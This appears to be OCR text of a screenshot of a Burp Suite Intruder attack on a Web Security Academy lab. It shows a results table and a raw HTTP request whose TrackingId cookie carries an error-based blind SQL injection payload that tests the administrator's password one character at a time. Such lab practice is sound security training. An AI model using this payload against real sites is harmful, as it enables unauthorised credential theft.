 Attack Save Columns 6. Intruder attack of https://0aea001704ec084f8111846400eb009e.web-security-academy.net - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
17 g 500 2353
0 200 11418
1 0 200 11418
2 1 200 11418
3 2 200 11418
4 3 200 11418
5 4 200 11418
6 5 200 11418
7 6 200 11418
8 7 200 11418
9 8 200 11418
10 9 200 11418
Request Response
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0aea001704ec084f8111846400eb009e.web-security-academy.net
3 Cookie: TrackingId='+UNION+SELECT+CASE+WHEN+(username%3d'administrator'+AND+SUBSTR(password,+1,+1)+%3d'g')+THEN+to_char(1/0)+ELSE+NULL+END+FROM+users--; session=i98U31CWEOWJ4Hg7L7L8lV8G4ctEJmpR
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not;A=Brand";v="99", "Chromium";v="106"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.62 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Search... 0 matches
Finished
Search Pr Zalo W A 한 3:26 AM
1/26/2024